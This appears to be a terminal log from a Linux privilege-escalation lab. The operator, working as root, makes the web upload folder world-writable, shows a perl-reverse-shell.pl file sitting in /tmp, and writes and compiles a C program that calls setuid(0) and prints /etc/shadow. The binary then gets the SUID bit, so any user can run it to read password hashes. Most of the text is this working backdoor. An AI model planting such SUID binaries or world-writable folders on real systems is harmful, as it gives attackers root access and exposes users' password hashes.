 root@moonteam-virtual-machine:/var/www/html# chmod 777 upload
root@moonteam-virtual-machine:/var/www/html# cd /tmp
root@moonteam-virtual-machine:/tmp# ls
config-err-RZDWHv systemd-private-199512a0923f478191841ad5f12d4ed8-colord.service
fcitx-qimpanel:0.pid systemd-private-199512a0923f478191841ad5f12d4ed8-rtkit-daemon.s
fcitx-socket-:0 systemd-private-199512a0923f478191841ad5f12d4ed8-systemd-timesy
iconcache-hgBwJU unity_support_test.0
perl-reverse-shell.pl
root@moonteam-virtual-machine:/tmp# vim suid.c
root@moonteam-virtual-machine:/tmp# cat suid.c
#include<stdlib.h>
#include <unistd.h>
int main()
{
setuid(0);//run as root
system("id");
system("cat /etc/shadow");
}
root@moonteam-virtual-machine:/tmp# gcc  suid.c -o suid-exp
root@moonteam-virtual-machine:/tmp# chmod 4775 suid-exp
root@moonteam-virtual-machine:/tmp# ll suid-exp
-rwsrwxr-x 1 root root 8608  4月 24 10:15 suid-exp*
root@moonteam-virtual-machine:/tmp#